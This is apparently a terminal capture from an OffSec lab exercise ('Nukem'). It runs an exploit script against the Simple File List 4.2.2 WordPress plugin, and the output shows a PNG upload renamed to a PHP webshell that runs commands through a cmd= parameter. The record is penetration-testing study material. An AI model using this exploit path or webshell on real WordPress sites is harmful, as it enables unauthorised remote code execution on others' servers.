 ┌──(root㉿kali)-[/home/kali/offsec/Nukem/Wordpress-Plugin-Simple-File-List-4.2.2---Remote-Code-E
xecution]
└─# python3 exploit.py http://192.168.231.105/
[ ] File 3068.png
[ ] File uploaded at http://192.168.231.105//wp-content/uploads/simple-file-list/3068.png
[ ] File moved to http://192.168.231.105//wp-content/uploads/simple-file-list/3068.php
[+] Exploit seem to work.
[+] GET request for RCE via php webshell: http://192.168.231.105//wp-content/uploads/simple-file
-list/3068.php?cmd=<command to run on target>